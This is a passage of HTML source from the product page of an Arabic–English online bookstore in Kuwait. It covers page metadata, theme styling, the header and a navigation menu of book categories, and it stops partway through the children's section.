<link rel="https://api.w.org/" href="https://online.thatalsalasil.com.kw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://online.thatalsalasil.com.kw/wp-json/wp/v2/product/20889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://online.thatalsalasil.com.kw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://online.thatalsalasil.com.kw/shop/what-is-yellow-rookie-toddler/" />
<link rel='shortlink' href='https://online.thatalsalasil.com.kw/?p=20889' />
<meta name="generator" content="WPML ver:4.6.11 stt:5,1;" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M4LL59RK3Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M4LL59RK3Y');
</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style>
			.algolia-search-highlight {
				background-color: #fffbcc;
				border-radius: 2px;
				font-style: normal;
			}
		</style>
		<link rel="icon" href="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-32x32.png" sizes="32x32" />
<link rel="icon" href="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.authors-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 20px;
    margin: 20px 0;
}

.authorbox {
    padding: 15px;
    border: 1px solid #f3f3f3;
    text-align: center;
    font-size: 17px;
    border-radius: 10px;
    background-color: #ffffff;
    transition: box-shadow 0.3s ease;
}

.authorbox:hover {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.authorbox a {
    text-decoration: none;
    color: #333;
    font-weight: bold;
}

.authorbox span {
    color: #666;
}

.thecount {
    color: #0073aa;
    font-weight: bold;
}


/* كود تغير اتجاه حقول صفة التواصل */  
.wpcf7-form label {
    text-align: right; 
}

.wpcf7-form input[type="submit"] {
    display: block; 
    float: right; 
    margin-right: 0; 
    margin-top: 20px; 
    clear: both; 
}


/* 31-8-2024 */
#menu-item-53474{
min-height:390px;
	font-size: 13px;
	color: black;
	padding: 0px 20px;

}

a.wcml-cs-item-toggle{
    min-width: 100%;
    border-radius: 0px;
    border: none;
	padding: 0px 20px;
}



@media (max-width: 768px) {
  .marquee {
    animation-duration: 60s !important; 
    white-space: nowrap; 
  }
  
}


.hidden-fields-container {
    display: none !important;
}

		</style>
		<style>
		
		</style></head>

<body class="rtl wp-singular product-template-default single single-product postid-20889 wp-theme-woodmart theme-woodmart in_english woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-48364">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" alt="preloader">
									</div>
			</div>
		
	<div class="website-wrapper">
									<header class="whb-header whb-header_331220 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.2" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-with-shadow whb-col-1">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
				<link rel="stylesheet" id="wd-header-elements-base-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 			
<div class="wd-header-text set-cont-mb-s reset-last-child "><h4 style="text-align: left;"><strong class="marquee"><span style="color: #ffffff;">إشتري كتابين وإحصل علي الثالث مجانا علي جميع الكتب من إختيارك</span></strong></h4></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><p style="text-align: left;"><strong class="marquee"><span style="color: #ffffff;">إشتري كتابين وإحصل علي الثالث مجانا علي جميع الكتب من إختيارك</span></strong></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://online.thatalsalasil.com.kw/" class="wd-logo wd-main-logo" rel="home" aria-label="شعار الموقع">
		<img fetchpriority="high" width="1024" height="362" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-768x272.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-600x212.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-150x53.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-80x28.png 80w" sizes="(max-width: 1024px) 100vw, 1024px" />	</a>
					<a href="https://online.thatalsalasil.com.kw/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="1080" height="1080" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2.png 1080w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-80x80.png 80w" sizes="(max-width: 1080px) 100vw, 1080px" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<link rel="stylesheet" id="wd-header-search-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-form-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 						<div class="wd-search-form wd-header-search-form wd-display-form whb-1yjd6g8pvqgh79uo6oce">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg-2 wd-cat-style-bordered" action="https://online.thatalsalasil.com.kw/" >
					<input type="text" class="s" placeholder="البحث عن الكتب , المؤلف , دار النشر" value="" name="s" aria-label="Search" title="البحث عن الكتب , المؤلف , دار النشر" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-info-box-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-info-box-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 						<div class="info-box-wrapper  whb-pib2kc048q2n444im8gr">
				<div id="wd-6970beb7cd3e4" class=" wd-info-box text-right box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 35px;height: 35px;"><img  src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/support.svg" title="support" width="35" height="35"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><p style="text-align: right;"><strong><a href="https://wa.me/96599663842" target="_blank" rel="noopener">الدعم 7/24</a></strong></p>
</div>

											</div>

					
									</div>
			</div>
		<div class="whb-space-element " style="width:20px;"></div>			<div class="info-box-wrapper  whb-ao9406ic08x1lus1h7zu">
				<div id="wd-6970beb7ced4c" class=" wd-info-box text-right box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 35px;height: 35px;"><img loading="lazy"  src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/worldwide.svg" title="worldwide" width="35" height="35"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><h6 style="margin-bottom: 0; font-size: 14px;">التوصيل</h6>
<p><strong><span style="color: #26225f;"><a style="color: #26225f;" href="/delivery-return-2/" target="_blank" rel="noopener"><span style="font-size: 14px;"> لجميع انحاء العالم</span></a></span></strong></p>
</div>

											</div>

					
									</div>
			</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-drilldown-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-mobile-nav-drilldown-slide-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown-slide-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-2pcq59rrgv7khz6hxoix">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://online.thatalsalasil.com.kw/" class="wd-logo wd-main-logo" rel="home" aria-label="شعار الموقع">
		<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/01/That-Al-Salasil.png" alt="That Al Salasil Bookstore | مكتبة ذات السلاسل" style="max-width: 210px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-cart-side-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-product-list-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-qu1l3dldurwfqfaz1tb1">
	<a href="https://online.thatalsalasil.com.kw/cart/" title="عربة التسوق">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right wd-design-1 wd-with-overlay" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-48959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48959 item-level-0 menu-mega-dropdown wd-event-click menu-item-has-children dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 270px;--wd-dropdown-width: 650px;"><a href="https://online.thatalsalasil.com.kw/" class="woodmart-nav-link"><span class="nav-link-text">الكتب العربية</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="49434"></div>
</div>

</div>
</li>
<li id="menu-item-51123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51123 item-level-0 menu-simple-dropdown wd-event-click menu-item-has-children" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">English Books</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-default color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-50862-css" href="https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-50862.css?ver=1768965926" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="50862" class="elementor elementor-50862">
				<div class="wd-negative-gap elementor-element elementor-element-b160543 e-flex e-con-boxed e-con e-parent" data-id="b160543" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c6b7a13 elementor-widget elementor-widget-wd_mega_menu" data-id="c6b7a13" data-element_type="widget" data-widget_type="wd_mega_menu.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-mod-nav-vertical-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-nav-vertical-design-default-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-nav-mega-menu-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 					<div class="widget_nav_mega_menu">
						<ul id="menu-%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%b9%d8%a7%d9%85%d9%88%d8%af-%d8%a7%d9%88%d9%84" class="menu wd-nav wd-nav-vertical wd-design-default wd-gap-"><li id="menu-item-51126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51126 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/fiction/" class="woodmart-nav-link"><span class="nav-link-text">Fiction</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51127 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/adventure/" class="woodmart-nav-link">Action &#038; Adventure</a></li>
	<li id="menu-item-51128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51128 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/classics/" class="woodmart-nav-link">Classics</a></li>
	<li id="menu-item-51129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51129 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/comics-graphic-novels/" class="woodmart-nav-link">Comics &#038; Graphic Novels</a></li>
	<li id="menu-item-51130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51130 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/crime/" class="woodmart-nav-link">Crime</a></li>
	<li id="menu-item-51131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51131 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/horror/" class="woodmart-nav-link">Horror</a></li>
	<li id="menu-item-51132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51132 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/modern-literature/" class="woodmart-nav-link">Modern Literature</a></li>
	<li id="menu-item-51133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51133 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/poetry-drama/" class="woodmart-nav-link">Poetry &#038; Drama</a></li>
	<li id="menu-item-51134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51134 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/sci-fi-fantasy/" class="woodmart-nav-link">Sci-Fi &#038; Fantasy</a></li>
	<li id="menu-item-51135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51135 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/thriller/" class="woodmart-nav-link">Thriller</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51136 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/non-fiction/" class="woodmart-nav-link"><span class="nav-link-text">Non-Fiction</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51137 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/biography/" class="woodmart-nav-link">Biography</a></li>
	<li id="menu-item-51138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51138 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/business-law/" class="woodmart-nav-link">Business &#038; Law</a></li>
	<li id="menu-item-51139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51139 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/food-cooking/" class="woodmart-nav-link">Food &#038; Cooking</a></li>
	<li id="menu-item-51140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51140 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/history/" class="woodmart-nav-link">History</a></li>
	<li id="menu-item-51141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51141 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/language/" class="woodmart-nav-link">Language</a></li>
	<li id="menu-item-51142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51142 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/politics/" class="woodmart-nav-link">Politics</a></li>
	<li id="menu-item-51143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51143 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/quizzes-games/" class="woodmart-nav-link">Quizzes &#038; Games</a></li>
	<li id="menu-item-51144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51144 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/reference/" class="woodmart-nav-link">Reference</a></li>
	<li id="menu-item-51145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51145 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/science/" class="woodmart-nav-link">Science</a></li>
	<li id="menu-item-51146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51146 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/self-development/" class="woodmart-nav-link">Self-Development</a></li>
	<li id="menu-item-51147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51147 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/technology/" class="woodmart-nav-link">Technology</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51148 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/educational/" class="woodmart-nav-link"><span class="nav-link-text">Educational</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51150 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/teaching-methods-materials/" class="woodmart-nav-link">Teaching Methods &#038; Materials</a></li>
	<li id="menu-item-51152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51152 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/computers-technology/" class="woodmart-nav-link">Computers &#038; Technology</a></li>
	<li id="menu-item-51154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51154 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/counseling/career-development/" class="woodmart-nav-link">Career Development</a></li>
	<li id="menu-item-51155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51155 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/counseling/crisis-management/" class="woodmart-nav-link">Crisis Management</a></li>
	<li id="menu-item-51156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51156 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/decision-making-problem-solving/" class="woodmart-nav-link">Decision-Making &#038; Problem Solving</a></li>
	<li id="menu-item-51157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51157 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/finance/" class="woodmart-nav-link">Finance</a></li>
	<li id="menu-item-51158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51158 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/history/" class="woodmart-nav-link">History</a></li>
	<li id="menu-item-51160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51160 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/professional-development/" class="woodmart-nav-link">Professional Development</a></li>
	<li id="menu-item-51162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51162 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/teacher-student/" class="woodmart-nav-link">Teacher &#038; Student</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51163 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/childrens-books/" class="woodmart-nav-link"><span class="nav-link-text">Kids Books</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51164 item-level-1 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/" class="woodmart-nav-link">Fiction kids</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-51165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51165 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/activity-sticker-books/" class="woodmart-nav-link">Activity &#038; Sticker Books</a></li>
		<li id="menu-item-51166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51166 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/chapter-books/" class="woodmart-nav-link">Chapter Books</a></li>
		<li id="menu-item-51167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51167 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/early-readers/" class="woodmart-nav-link">Early Readers</a></li>
		<li id="menu-item-51168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51168 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/learn-play/" class="woodmart-nav-link">Learn &#038; Play</a></li>
		<li id="menu-item-51169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51169 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/manga/" class="woodmart-nav-link">Manga</a></li>
		<li id="menu-item-51170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51170 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/picture-books/" class="woodmart-nav-link">Picture Books</a></li>
		<li id="menu-item-51171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51171 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/poetry-drama-for-children/" class="woodmart-nav-link">Poetry &#038; Drama for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51172 item-level-1 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/" class="woodmart-nav-link">Kid&#8217;s Non-Fiction</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-51173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51173 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/animals/" class="woodmart-nav-link">Animals</a></li>
		<li id="menu-item-51174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51174 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/arts-crafts/" class="woodmart-nav-link">Arts &#038; Crafts</a></li>
		<li id="menu-item-51175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51175 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/biography-for-children/" class="woodmart-nav-link">Biography for Children</a></li>
		<li id="menu-item-51176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51176 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51177 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/history-for-children/" class="woodmart-nav-link">History for Children</a></li>
